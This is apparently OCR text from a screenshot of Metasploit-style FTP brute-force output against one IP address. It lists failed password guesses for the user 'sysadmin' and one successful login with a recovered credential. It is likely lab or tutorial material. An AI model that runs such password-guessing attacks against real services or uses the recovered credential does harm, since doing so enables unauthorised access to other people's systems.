 [-] 192.201.228.3:21      - 192.201.228.3:21 - LOGIN FAILED: sysadmin:nicole
(Incorrect: )
[-] 192.201.228.3:21      - 192.201.228.3:21 - LOGIN FAILED: sysadmin:daniel
(Incorrect: )
[-] 192.201.228.3:21      - 192.201.228.3:21 - LOGIN FAILED: sysadmin:babygir
l (Incorrect: )
[-] 192.201.228.3:21      - 192.201.228.3:21 - LOGIN FAILED: sysadmin:monkey
(Incorrect: )
[-] 192.201.228.3:21      - 192.201.228.3:21 - LOGIN FAILED: sysadmin:lovely
(Incorrect: )
[-] 192.201.228.3:21      - 192.201.228.3:21 - LOGIN FAILED: sysadmin:jessica
 (Incorrect: )
[+] 192.201.228.3:21      - 192.201.228.3:21 - Login Successful: sysadmin:654
321
[-] 192.201.228.3:21      - 192.201.228.3:21 - LOGIN FAILED: rooty:admin (Inc
orrect: )